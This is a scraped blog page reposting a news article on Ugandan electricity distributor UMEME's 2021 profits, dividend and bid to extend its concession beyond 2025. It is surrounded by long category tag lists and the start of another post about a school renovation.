Development Authority (UCDA)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-cooperative-alliance/" rel="tag">Uganda Cooperative Alliance</a>, <a href="https://www.uhuruinstitute.org/category/uganda-cooperatives-savings-and-credit-union-ucscu/" rel="tag">Uganda Cooperatives Savings and Credit Union (UCSCU)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-electricity-distribution-company-limited-uedcl/" rel="tag">Uganda Electricity Distribution Company Limited (UEDCL)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-industrial-research-institute-uiri/" rel="tag">Uganda Industrial Research Institute (UIRI)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-microfinance-regulatory-authority/" rel="tag">Uganda Microfinance Regulatory Authority</a>, <a href="https://www.uhuruinstitute.org/category/uganda-national-examinations-board-uneb/" rel="tag">Uganda National Examinations Board (UNEB)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-national-meteorological-authority-unma/" rel="tag">Uganda National Meteorological Authority (UNMA)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-national-oil-company-unoc/" rel="tag">Uganda National Oil Company (UNOC)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-peoples-defense-forces-updf/" rel="tag">Uganda People’s Defense Forces’ (UPDF)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-wildlife-authority/" rel="tag">Uganda Wildlife Authority</a>, <a href="https://www.uhuruinstitute.org/category/uganda-women-entrepreneurship-programme-uwep/" rel="tag">Uganda Women Entrepreneurship Programme (UWEP)</a>, <a href="https://www.uhuruinstitute.org/category/uhuru-institute/" rel="tag">Uhuru Institute</a>, <a href="https://www.uhuruinstitute.org/category/uk-export-finance/" rel="tag">UK Export Finance</a>, <a href="https://www.uhuruinstitute.org/category/ultimatum/" rel="tag">Ultimatum</a>, <a href="https://www.uhuruinstitute.org/category/umeme/" rel="tag">umeme</a>, <a href="https://www.uhuruinstitute.org/category/uncategorized/" rel="tag">Uncategorized</a>, <a href="https://www.uhuruinstitute.org/category/universal-granite-and-marble/" rel="tag">Universal Granite and Marble</a>, <a href="https://www.uhuruinstitute.org/category/vaccination/" rel="tag">Vaccination</a>, <a href="https://www.uhuruinstitute.org/category/vaccine-factory/" rel="tag">Vaccine Factory</a>, <a href="https://www.uhuruinstitute.org/category/value-addition/" rel="tag">Value addition</a>, <a href="https://www.uhuruinstitute.org/category/vendors/" rel="tag">vendors</a>, <a href="https://www.uhuruinstitute.org/category/veterans/" rel="tag">Veterans</a>, <a href="https://www.uhuruinstitute.org/category/vocational-training-skills/" rel="tag">Vocational training skills</a>, <a href="https://www.uhuruinstitute.org/category/walimu-sacco/" rel="tag">Walimu SACCO</a>, <a href="https://www.uhuruinstitute.org/category/war-victims/" rel="tag">War victims</a>, <a href="https://www.uhuruinstitute.org/category/waterborne-diseases/" rel="tag">Waterborne diseases</a>, <a href="https://www.uhuruinstitute.org/category/wawoto-kacel-cooperative-society/" rel="tag">Wawoto Kacel Cooperative Society</a>, <a href="https://www.uhuruinstitute.org/category/weather/" rel="tag">weather</a>, <a href="https://www.uhuruinstitute.org/category/weather-information-dissemination-system-wids/" rel="tag">Weather Information Dissemination System (WIDS)</a>, <a href="https://www.uhuruinstitute.org/category/west-nile-region/" rel="tag">West Nile region</a>, <a href="https://www.uhuruinstitute.org/category/western/" rel="tag">Western</a>, <a href="https://www.uhuruinstitute.org/category/western-uganda/" rel="tag">Western Uganda</a>, <a href="https://www.uhuruinstitute.org/category/wildlife-invasions/" rel="tag">Wildlife invasions</a>, <a href="https://www.uhuruinstitute.org/category/women/" rel="tag">women</a>, <a href="https://www.uhuruinstitute.org/category/world/" rel="tag">World</a>, <a href="https://www.uhuruinstitute.org/category/world-bank-project/" rel="tag">World Bank project</a>, <a href="https://www.uhuruinstitute.org/category/world-news/" rel="tag">World News</a>, <a href="https://www.uhuruinstitute.org/category/world-organization-of-animal-health/" rel="tag">World Organization of Animal Health</a>, <a href="https://www.uhuruinstitute.org/category/yoghurt/" rel="tag">yoghurt</a>, <a href="https://www.uhuruinstitute.org/category/youth/" rel="tag">Youth</a>, <a href="https://www.uhuruinstitute.org/category/youth-celebrations/" rel="tag">Youth celebrations</a>, <a href="https://www.uhuruinstitute.org/category/youth-leaders/" rel="tag">Youth leaders</a>, <a href="https://www.uhuruinstitute.org/category/youth-livelihood-program-ylp/" rel="tag">Youth Livelihood Program (YLP)</a>, <a href="https://www.uhuruinstitute.org/category/zimbabwe/" rel="tag">zimbabwe</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://www.uhuruinstitute.org/author/tc/" title="Posts by tc" rel="author">tc</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p><strong>KAMPALA – </strong>Uganda’s electricity distributor, UMEME earned some profit in 2021 even as the country was placed under covid-19 lockdown as a way to curtail the fast spread of the deadly virus that still bothers the world.</p>
<p>According to the audited financial statement for the year ended December 31, 2021, the company that won a 20-year concession in 2005 to distribute electricity pocketed about Shs642 million gross profit compared to about Shs 479 mln earned in the previous year.</p>
<p>The company in its report attributes the increase in profit to operational efficiencies and underlying distribution margins.</p>
<p>Still, the period under review shows Umeme posted a 13.5 percent rise in revenue to approx. 1.9 bln, from about Shs 1.7 bln realised in 2020.</p>
<p>According to the financial statement, 6067 shareholders will share the net profit of Shs 139 mln at the recommended dividend of Shs 54.1 per ordinary share. Only shareholders captured as of June 24, 2022 will benefit.</p>
<p>The financially powerful NSSF has 23.34 percent shareholding in Umeme, making it the biggest shareholder.</p>
<p>Meanwhile, Umeme says it will continue to engage with the government to have its contract extended beyond 2025, the year it is supposed to end.</p>
<p>“The company will continue to engage with the government of Uganda for clarity on the future of the Concession as the current one comes to an end in 2025,” its Managing Director Selistino Babungi who published the report says of the controversial contract that disadvantages government should it terminate it before 2025.</p>
<p>President Yoweri Museveni has in the recent past castigated the operations of Umeme and even threatened to terminate its contract, even though the company says it has connected about 1.6 mln clients compared to 250,000 connections in 2005.</p>
<p>That aside, energy losses that stand at 18 percent continue to worry both Umeme and Museveni even though Umeme has reduced the rate from 38 percent in 2005.</p>
<p>The agreement stipulates that in case of termination of the contract due to circumstances beyond the control of both parties, the government pays 90 percent of the invested money, which is in the region of about Shs 250 bln. Such circumstances include war, riot, strike, crime, flooding, earthquake, or volcanic eruptions.</p>
<p>The contract also obliges the government to pay an interest of 20 percent per annum of any outstanding portion of the buyout amount should 91 days elapse after the termination date until it clears the money in full.</p>
<p>The Umeme concession was intended to improve the quality of service, increase investment in the rehabilitation and expansion of the power distribution network, reduce losses, increase new connections and provide reliable and affordable electricity to consumers.</p>
<p>According to the government, Umeme has not realised the objectives of the reforms in power distribution, as there is high power distribution losses, billing and collection losses, power tariffs, poor quality services and low access levels.</p>
<p>The company, which distributes 97 percent of grid power, says in its financial report, it has more than doubled network length to 44,000 kilometres, from 16, 000 kilometres in 2005, and that it has increased transformer zones to 14,833, from 6000 in 2005.</p>
<p><a href="https://thecooperator.news/government-frustrating-free-electricity-connections-umeme/" rel="noreferrer noopener" target="_blank">https://thecooperator.news/government-frustrating-free-electricity-connections-umeme/</a></p>
<p><em>Buy your copy of theCooperator magazine from one of our countrywide vending points or an e-copy on <a href="https://emag.thecooperator.news/" rel="noreferrer noopener" target="_blank">emag.thecooperator.news</a></em></p>
<p><a href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fthecooperator.news%2Fumeme-sees-slight-jump-in-gross-profit-as-it-seeks-extension-of-concession-beyond-2025%2F&amp;linkname=UMEME%20sees%20slight%20jump%20in%20gross%20profit%20as%20it%20seeks%20extension%20of%20concession%20beyond%202025" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fthecooperator.news%2Fumeme-sees-slight-jump-in-gross-profit-as-it-seeks-extension-of-concession-beyond-2025%2F&amp;linkname=UMEME%20sees%20slight%20jump%20in%20gross%20profit%20as%20it%20seeks%20extension%20of%20concession%20beyond%202025" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fthecooperator.news%2Fumeme-sees-slight-jump-in-gross-profit-as-it-seeks-extension-of-concession-beyond-2025%2F&amp;linkname=UMEME%20sees%20slight%20jump%20in%20gross%20profit%20as%20it%20seeks%20extension%20of%20concession%20beyond%202025" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fthecooperator.news%2Fumeme-sees-slight-jump-in-gross-profit-as-it-seeks-extension-of-concession-beyond-2025%2F&amp;linkname=UMEME%20sees%20slight%20jump%20in%20gross%20profit%20as%20it%20seeks%20extension%20of%20concession%20beyond%202025" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Fthecooperator.news%2Fumeme-sees-slight-jump-in-gross-profit-as-it-seeks-extension-of-concession-beyond-2025%2F&amp;linkname=UMEME%20sees%20slight%20jump%20in%20gross%20profit%20as%20it%20seeks%20extension%20of%20concession%20beyond%202025" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fthecooperator.news%2Fumeme-sees-slight-jump-in-gross-profit-as-it-seeks-extension-of-concession-beyond-2025%2F&amp;linkname=UMEME%20sees%20slight%20jump%20in%20gross%20profit%20as%20it%20seeks%20extension%20of%20concession%20beyond%202025" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/tumblr?linkurl=https%3A%2F%2Fthecooperator.news%2Fumeme-sees-slight-jump-in-gross-profit-as-it-seeks-extension-of-concession-beyond-2025%2F&amp;linkname=UMEME%20sees%20slight%20jump%20in%20gross%20profit%20as%20it%20seeks%20extension%20of%20concession%20beyond%202025" rel="noreferrer noopener" target="_blank"></a></p>
<p>The post <a href="https://thecooperator.news/umeme-sees-slight-jump-in-gross-profit-as-it-seeks-extension-of-concession-beyond-2025/" rel="noreferrer noopener" target="_blank">UMEME sees slight jump in gross profit as it seeks extension of concession beyond 2025</a> appeared first on <a href="https://thecooperator.news/" rel="noreferrer noopener" target="_blank">The Cooperator News</a>.</p>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://www.uhuruinstitute.org/wp-content/uploads/2019/07/uhuru-logo-300x218.png</span>
						<span itemprop='height'>0</span>
						<span itemprop='width'>0</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>tc</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://www.uhuruinstitute.org/wp-content/uploads/2019/07/uhuru-logo-300x218.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>tc</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2022-03-31T07:26:51+03:00" >2022-03-31 07:26:51</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2022-03-31 07:26:51</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>UMEME sees slight jump in gross profit as it seeks extension of concession beyond 2025</span></span></span></article><article class="post-entry post-entry-type-standard post-entry-6252 post-loop-8 post-parity-even single-small  post-6252 post type-post status-publish format-standard hentry category-acaricides category-accidents category-accounting category-acholi category-acholi-parliamentary-group-apg category-acholi-sub-region category-action-against-hunger category-adjumani-district category-africa category-african-and-islamic-development-bank category-african-development-bank-adb category-agency-for-community-empowerment-ace category-agora-health-center-iii category-agricultural category-agricultural-credit category-agriculture category-agriculture-cluster-development-project-acdp category-agro-forestry category-agro-input category-albertine-grabben category-alliance-for-a-green-revolution-in-africa-agra category-ambulances category-amolatar-district category-amuru-district category-anaka-general-hospital category-analysis category-anglican-church category-animal-quarantine category-animal-welfare category-ankole category-annual-bankers-conference-abc category-annual-general-meetings-agms category-apaa-area category-apple-growers-in-uganda category-application-backlog category-art-and-craft category-aswa-dam category-award category-bakery category-banana-bacteria-wilt category-banana-diseases category-banana-rust-thrips category-bank category-banking category-banking-institutions category-banks category-banyankole-kweterana category-bed-ki-gen-adak-farmers-group category-biodiversity-and-biosafety-association-of-kenya-biba category-black-list category-boda-boda category-boda-boda-cooperative category-boda-boda-riders category-boundary-opening category-bovorn-taxi-cooperative category-bribes category-buganda-kingdom category-buhimba-town-council category-bunyangabu-district category-bunyoro category-bunyoro-kitara-kingdom category-bunyoro-sub-region category-buruli-county-veterans-cooperative-society-limited category-busia category-business category-business-registration category-busoga category-bwikara-sub-county category-cars category-catastrophe category-catholic-church category-cattle-compensation category-central category-cereals category-charcoal category-chickens category-china category-china-national-offshore-oil-corporation-cnooc category-china-national-offshore-oil-corporation-cnooc-uganda category-cholera category-church category-citrus-farmers category-city-centre category-climate-change category-coffee category-coffee-cooperative category-coffee-farmers category-coffee-farming category-collateral category-comboni-samaritans category-commerce category-community-outreach category-compensation category-congolese-refugees category-conmen category-coop category-coop-bank category-coop-week category-cooperative category-cooperative-accountability category-cooperative-governance category-cooperative-society category-cooperative-union category-cooperatives category-cooperatives-communities category-cooperatives-governance category-cooperators category-coopertives category-coopweek category-corporates category-corruption category-cotton-farming category-counter-strike category-court category-covid-19 category-crops category-dairy category-death category-debt category-deforestation category-delivery-beds category-democracy category-democratic-republic-of-congo category-department-of-agribusiness-and-natural-resource-economics category-deputy-president category-dero-she-capital category-destruction-of-crops category-development category-development-partners category-diaspora category-digitalization category-direct-employment category-directorate-of-industrial-training category-district-commercial-officers category-district-covid-19-task-forces category-district-disaster-committee category-district-education-officers category-district-service-commission-dsc category-drc-militia category-drivers category-drought-in-uganda category-e-voucher-system category-eac category-east-africa category-east-african-community category-eastern category-eat-kyoga-police category-economic category-economic-empowerment category-economy category-education category-elders category-elections category-electricity category-empty-factories category-emyooga category-energy-mining category-entertainment category-entrepreneurship category-environment category-equity-bank-kenya category-european-union-eu category-experian category-fairtrade category-fake-agro-inputs category-famine category-farm-credit category-farmers category-farmers-registration category-farming category-favour-of-god-ministries category-featured category-final-investment-decision-fid category-finance category-finance-banking category-financial category-financial-inclusion category-financial-literacy category-financial-sector-deepening-uganda category-finca category-fisheries category-fishing category-floods category-food category-food-and-agricultural-organisation-fao category-food-insecurity category-food-security category-foods category-foot-and-mouth-disease category-fraud category-frontpage-article category-fruit-factory category-fusarium-wilt category-gambia category-gates-foundation category-giel-child-education category-global category-government category-government-schools category-graduands category-grains category-green-revolution-in-africa category-gulu category-gulu-archdiocese category-gulu-city category-gulu-district category-hailstorms category-hair-dressing category-health category-heavy-downpour category-high-crime-rates category-higher-education category-hoima-city category-hoima-district category-hoima-international-airport-hia category-hoima-sugar-company category-hoima-sugar-company-limited category-home-invasions category-homeless-people category-household-connections category-housing category-hunger category-ik-musaazi category-images category-income category-india category-indian-high-commission category-indirect-employment category-industrialization category-insecurity category-institute-for-agriculture-and-trade-policy-iatp category-insurance category-international-coffee-day category-international-market category-international-oil-companies-iocs category-international-youth-day category-interview category-investigation category-investment category-investors category-irrigation category-irrigation-schemes category-kabaka category-kabarole category-kabwoya-sub-county category-kagadi-district category-kampala category-kamuda-health-center-iii category-karuma-power-dam category-kasese category-kasese-fish-farmers category-kasese-floods category-kcb-bank category-kenya category-kibaale-district category-kibaale-district-council category-kikuube-district category-kikuube-district-leadership category-kikuube-district-local-government category-kikuube-interim-district-council category-kikuube-local-government category-kilimo-trust category-kimina-village category-kwik-build-contractors-engineering-ltd category-kyangwali-refugees-settlement-area category-lake-albert category-lake-albert-rift-basin category-land category-land-conflict category-land-disputes category-land-grabbing category-land-wrangles category-lango-parliamentary-group category-lango-parliamentary-group-lpg category-lango-sub-region category-lango-war-claimants-association category-leadership category-legal category-life-style category-lilim-health-center-ii category-lira category-lira-diocese category-lira-district category-lira-high-court category-livestock category-loans category-local-governments category-lwengo category-lyamujungu-sacco category-m-sacco-application category-madi-community category-magazine category-maize category-majengo-health-center-iii category-makerere-university category-market-information category-marketing category-markets category-markets-and-agriculture-trade-improvement-project-matip category-masaka category-masaka-elders-cooperative-union category-masindi category-masindi-bodaboda category-masindi-civil-servants-savings-and-credit-cooperative-society-limited category-masindi-district category-masindi-district-authorities category-mastercard category-matatus category-matching-grant-facility-mgf category-maternity-ward category-mbarara-central-market category-mbarara-central-market-vendors-association category-mbarara-district category-mbarara-taxi-park category-member-of-parliament category-micro-finance category-microfinance category-microfinance-support-center category-microfinance-support-centre category-microfinance-support-centre-msc category-middlemen category-milk-processing category-mindset-change category-ministry-of-agriculture category-ministry-of-agriculture-animal-industry-and-fisheries category-ministry-of-agriculture-animal-industry-and-fisheries-maaif category-ministry-of-disaster-preparedness category-ministry-of-education-and-sports category-ministry-of-energy-and-mineral-development category-ministry-of-health category-ministry-of-internal-affairs category-ministry-of-lands category-ministry-of-public-service category-ministry-of-trade-industry-and-cooperatives-mtic category-ministry-of-water-and-environment category-modern-farming category-moisture-tester category-money-lenders category-moroto category-motor-vehicle-mechanics category-motorcycles category-motorists category-mtn category-multi-sectoral-integrated-humanitarian-projects category-murchison-falls-national-game-park category-murchison-falls-park category-music category-mwalimu-national-sacco category-naads category-national-coffee-act category-national-coffee-bill category-national-environmental-management-authority-nema category-natural-resources-committee category-nebbi-district category-news category-ngoma-village category-ngora-district category-nigeria category-north-kyoga-region category-northern category-northern-uganda category-nssf category-ntugamo-district category-nutrition category-nwoya-district category-nyairogo-project category-nyakihanga-fruits-and-vegetable-growers-cooperative-society category-office-of-the-prime-minister category-office-of-the-prime-minister-opm category-ogor-seed-secondary-school category-oil category-oil-companies category-omoro-district category-opinion category-opinions category-organisations category-orphanage category-orphans category-otuke-district category-owc category-paicho-central-kal-growers-cooperative-society-limited category-pakanyi-sub-county category-parliament category-persons-living-with-hiv-aids category-persons-with-disabilities-pwds category-persons-with-disability-pwds category-pesticides category-pineapple-farmers category-pingire-primary-school category-police category-police-case category-politics category-post-harvest-loses category-poverty-eradication category-power category-power-and-voice-stake-holders-engagement-meeting category-pregnant-mothers category-preservation-of-bean category-president-mnangagwa category-presidential-cluster-initiative-on-wealth-and-job-creation category-primary-leaving-examinations-ple category-private-schools category-public-servants category-quality-control category-quarantine category-quote category-ratchapruk-taxi-cooperative category-raxio-data-center category-real-estate category-recruitment category-referral-system category-refugees category-regional category-registrar-of-cooperatives category-registration category-relief-supplies category-report category-reports category-retirement category-rhino-camp-ginnery category-rice category-rice-farming category-roads category-roko-construction-company category-rooftop-garden category-rural-electrification-agency category-rural-women category-rwanda category-rwenzori-apple-farmers category-sacco category-saccos category-safety category-sao-zirobwe-sacco category-savannah-motors category-school-drop-outs category-schools category-security category-seed-secondary-schools category-serere-district category-sheema-district category-shoddy-work category-single-mothers category-skill-acquisition category-sms-marketing-strategy category-soroti-city category-soroti-district category-south-africa category-southern-african-faith-communities-environment-institute-safcei category-stanbic-bank category-standard-chartered-bank category-standard-operating-procedures-sops category-standards category-state-house-anti-corruption-unit category-state-minister-for-economic-monitoring category-storage-of-cereals category-street-children category-strike category-students category-sub-contractors category-sugar-cane-growing category-sugar-cane-out-grower category-sugarcane-growing category-supply-chain category-tailoring category-tanzania category-tax category-taxes category-taxi-cooperatives category-taxi-drivers category-teachers category-technical-institutions category-technocrats category-technology category-teso-sub-region category-thailand category-tile-factory category-trade category-trading category-traditional-birth-attendants-tbas category-traffic-regulations category-transport category-transport-business category-tv category-ucda category-uganda category-uganda-agricultural-economics-association-uaea category-uganda-bankers-association-uba category-uganda-coffee-development-authority category-uganda-coffee-development-authority-cda category-uganda-coffee-development-authority-ucda category-uganda-cooperative-alliance category-uganda-cooperatives-savings-and-credit-union-ucscu category-uganda-electricity-distribution-company-limited-uedcl category-uganda-industrial-research-institute-uiri category-uganda-microfinance-regulatory-authority category-uganda-national-examinations-board-uneb category-uganda-national-meteorological-authority-unma category-uganda-national-oil-company-unoc category-uganda-peoples-defense-forces-updf category-uganda-wildlife-authority category-uganda-women-entrepreneurship-programme-uwep category-uhuru-institute category-uk-export-finance category-ultimatum category-umeme category-uncategorized category-universal-granite-and-marble category-vaccination category-vaccine-factory category-value-addition category-vendors category-veterans category-vocational-training-skills category-volunteering category-walimu-sacco category-war-victims category-waterborne-diseases category-wawoto-kacel-cooperative-society category-weather category-weather-information-dissemination-system-wids category-west-nile-region category-western category-western-uganda category-wildlife-invasions category-women category-world category-world-bank-project category-world-news category-world-organization-of-animal-health category-yoghurt category-youth category-youth-celebrations category-youth-leaders category-youth-livelihood-program-ylp category-zimbabwe"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"><a href='https://www.uhuruinstitute.org/standard-chartered-bank-renovates-classroom-block-plants-over-300-trees-at-salaama-school-for-the-blind/' class='small-preview'  title="Standard Chartered Bank renovates classroom block, plants over 300 trees at Salaama School For the Blind"   itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><span class="iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></a></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header" aria-label="Post: Standard Chartered Bank renovates classroom block, plants over 300 trees at Salaama School For the Blind"><h2 class='post-title entry-title '  itemprop="headline" ><a href="https://www.uhuruinstitute.org/standard-chartered-bank-renovates-classroom-block-plants-over-300-trees-at-salaama-school-for-the-blind/" rel="bookmark" title="Permanent Link: Standard Chartered Bank renovates classroom block, plants over 300 trees at Salaama School For the Blind">Standard Chartered Bank renovates classroom block, plants over 300 trees at Salaama School For the Blind<span class="post-format-icon minor-meta"></span></a></h2><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2022-03-31T05:58:51+03:00" ></time><span class="text-sep">/</span><span class="blog-categories minor-meta">in <a href="https://www.uhuruinstitute.org/category/acaricides/" rel="tag">acaricides</a>, <a href="https://www.uhuruinstitute.org/category/accidents/" rel="tag">Accidents</a>, <a href="https://www.uhuruinstitute.org/category/accounting/" rel="tag">Accounting</a>, <a href="https://www.uhuruinstitute.org/category/acholi/" rel="tag">acholi</a>, <a href="https://www.uhuruinstitute.org/category/acholi-parliamentary-group-apg/" rel="tag">Acholi Parliamentary Group (APG)</a>, <a href="https://www.uhuruinstitute.org/category/acholi-sub-region/" rel="tag">Acholi sub-region</a>, <a href="https://www.uhuruinstitute.org/category/action-against-hunger/" rel="tag">Action Against Hunger</a>, <a href="https://www.uhuruinstitute.org/category/adjumani-district/" rel="tag">Adjumani district</a>, <a href="https://www.uhuruinstitute.org/category/africa/" rel="tag">Africa</a>, <a href="https://www.uhuruinstitute.org/category/african-and-islamic-development-bank/" rel="tag">African and Islamic Development Bank</a>, <a href="https://www.uhuruinstitute.org/category/african-development-bank-adb/" rel="tag">African Development Bank (ADB)</a>, <a href="https://www.uhuruinstitute.org/category/agency-for-community-empowerment-ace/" rel="tag">Agency for Community Empowerment (ACE)</a>, <a href="https://www.uhuruinstitute.org/category/agora-health-center-iii/" rel="tag">Agora Health Center III</a>, <a href="https://www.uhuruinstitute.org/category/agricultural/" rel="tag">agricultural</a>, <a href="https://www.uhuruinstitute.org/category/agricultural-credit/" rel="tag">Agricultural Credit</a>, <a href="https://www.uhuruinstitute.org/category/agriculture/" rel="tag">Agriculture</a>, <a href="https://www.uhuruinstitute.org/category/agriculture-cluster-development-project-acdp/" rel="tag">Agriculture Cluster Development Project (ACDP).</a>, <a href="https://www.uhuruinstitute.org/category/agro-forestry/" rel="tag">Agro-forestry</a>, <a href="https://www.uhuruinstitute.org/category/agro-input/" rel="tag">Agro-input</a>, <a href="https://www.uhuruinstitute.org/category/albertine-grabben/" rel="tag">Albertine grabben</a>, <a href="https://www.uhuruinstitute.org/category/alliance-for-a-green-revolution-in-africa-agra/" rel="tag">Alliance for a Green Revolution in Africa (AGRA)</a>, <a href="https://www.uhuruinstitute.org/category/ambulances/" rel="tag">Ambulances</a>, <a href="https://www.uhuruinstitute.org/category/amolatar-district/" rel="tag">Amolatar district</a>, <a href="https://www.uhuruinstitute.org/category/amuru-district/" rel="tag">Amuru District</a>, <a href="https://www.uhuruinstitute.org/category/anaka-general-hospital/" rel="tag">Anaka General Hospital</a>, <a href="https://www.uhuruinstitute.org/category/analysis/" rel="tag">Analysis</a>, <a href="https://www.uhuruinstitute.org/category/anglican-church/" rel="tag">Anglican church</a>, <a href="https://www.uhuruinstitute.org/category/animal-quarantine/" rel="tag">Animal quarantine</a>, <a href="https://www.uhuruinstitute.org/category/animal-welfare/" rel="tag">Animal Welfare</a>, <a href="https://www.uhuruinstitute.org/category/ankole/" rel="tag">Ankole</a>, <a href="https://www.uhuruinstitute.org/category/annual-bankers-conference-abc/" rel="tag">Annual Bankers' Conference (ABC)</a>, <a href="https://www.uhuruinstitute.org/category/annual-general-meetings-agms/" rel="tag">Annual General Meetings (AGMs)</a>, <a href="https://www.uhuruinstitute.org/category/apaa-area/" rel="tag">Apaa area</a>, <a href="https://www.uhuruinstitute.org/category/apple-growers-in-uganda/" rel="tag">Apple Growers in Uganda</a>, <a href="https://www.uhuruinstitute.org/category/application-backlog/" rel="tag">Application backlog</a>, <a href="https://www.uhuruinstitute.org/category/art-and-craft/" rel="tag">Art and Craft</a>, <a href="https://www.uhuruinstitute.org/category/aswa-dam/" rel="tag">Aswa Dam</a>, <a href="https://www.uhuruinstitute.org/category/award/" rel="tag">Award</a>, <a href="https://www.uhuruinstitute.org/category/bakery/" rel="tag">Bakery</a>, <a href="https://www.uhuruinstitute.org/category/banana-bacteria-wilt/" rel="tag">Banana Bacteria Wilt</a>, <a href="https://www.uhuruinstitute.org/category/banana-diseases/" rel="tag">Banana Diseases</a>, <a href="https://www.uhuruinstitute.org/category/banana-rust-thrips/" rel="tag">Banana Rust Thrips</a>, <a href="https://www.uhuruinstitute.org/category/bank/" rel="tag">bank</a>, <a href="https://www.uhuruinstitute.org/category/banking/" rel="tag">banking</a>, <a href="https://www.uhuruinstitute.org/category/banking-institutions/" rel="tag">Banking Institutions</a>, <a href="https://www.uhuruinstitute.org/category/banks/" rel="tag">Banks</a>, <a href="https://www.uhuruinstitute.org/category/banyankole-kweterana/" rel="tag">Banyankole Kweterana</a>, <a href="https://www.uhuruinstitute.org/category/bed-ki-gen-adak-farmers-group/" rel="tag">Bed Ki Gen Adak Farmers’ group</a>, <a href="https://www.uhuruinstitute.org/category/biodiversity-and-biosafety-association-of-kenya-biba/" rel="tag">Biodiversity and Biosafety Association of Kenya (BIBA)</a>, <a href="https://www.uhuruinstitute.org/category/black-list/" rel="tag">Black list</a>, <a href="https://www.uhuruinstitute.org/category/boda-boda/" rel="tag">boda boda</a>, <a href="https://www.uhuruinstitute.org/category/boda-boda-cooperative/" rel="tag">Boda Boda cooperative</a>, <a href="https://www.uhuruinstitute.org/category/boda-boda-riders/" rel="tag">Boda- Boda riders</a>, <a href="https://www.uhuruinstitute.org/category/boundary-opening/" rel="tag">Boundary opening</a>, <a href="https://www.uhuruinstitute.org/category/bovorn-taxi-cooperative/" rel="tag">Bovorn Taxi cooperative</a>, <a href="https://www.uhuruinstitute.org/category/bribes/" rel="tag">bribes</a>, <a href="https://www.uhuruinstitute.org/category/buganda-kingdom/" rel="tag">Buganda Kingdom</a>, <a href="https://www.uhuruinstitute.org/category/buhimba-town-council/" rel="tag">Buhimba town council</a>, <a href="https://www.uhuruinstitute.org/category/bunyangabu-district/" rel="tag">Bunyangabu district</a>, <a href="https://www.uhuruinstitute.org/category/bunyoro/" rel="tag">Bunyoro</a>, <a href="https://www.uhuruinstitute.org/category/bunyoro-kitara-kingdom/" rel="tag">Bunyoro Kitara Kingdom</a>, <a href="https://www.uhuruinstitute.org/category/bunyoro-sub-region/" rel="tag">Bunyoro Sub-region</a>, <a href="https://www.uhuruinstitute.org/category/buruli-county-veterans-cooperative-society-limited/" rel="tag">Buruli County Veterans' Cooperative Society Limited</a>, <a href="https://www.uhuruinstitute.org/category/busia/" rel="tag">Busia</a>, <a href="https://www.uhuruinstitute.org/category/business/" rel="tag">Business</a>, <a href="https://www.uhuruinstitute.org/category/business-registration/" rel="tag">Business registration</a>, <a href="https://www.uhuruinstitute.org/category/busoga/" rel="tag">Busoga</a>, <a href="https://www.uhuruinstitute.org/category/bwikara-sub-county/" rel="tag">Bwikara sub-county</a>, <a href="https://www.uhuruinstitute.org/category/cars/" rel="tag">Cars</a>, <a href="https://www.uhuruinstitute.org/category/catastrophe/" rel="tag">catastrophe</a>, <a href="https://www.uhuruinstitute.org/category/catholic-church/" rel="tag">Catholic church</a>, <a href="https://www.uhuruinstitute.org/category/cattle-compensation/" rel="tag">Cattle compensation</a>, <a href="https://www.uhuruinstitute.org/category/central/" rel="tag">Central</a>, <a href="https://www.uhuruinstitute.org/category/cereals/" rel="tag">Cereals</a>, <a href="https://www.uhuruinstitute.org/category/charcoal/" rel="tag">charcoal</a>, <a href="https://www.uhuruinstitute.org/category/chickens/" rel="tag">Chickens</a>, <a href="https://www.uhuruinstitute.org/category/china/" rel="tag">China</a>, <a href="https://www.uhuruinstitute.org/category/china-national-offshore-oil-corporation-cnooc/" rel="tag">China National Offshore Oil Corporation (CNOOC)</a>, <a href="https://www.uhuruinstitute.org/category/china-national-offshore-oil-corporation-cnooc-uganda/" rel="tag">China National Offshore Oil Corporation (CNOOC) Uganda</a>, <a href="https://www.uhuruinstitute.org/category/cholera/" rel="tag">cholera</a>, <a href="https://www.uhuruinstitute.org/category/church/" rel="tag">Church</a>, <a 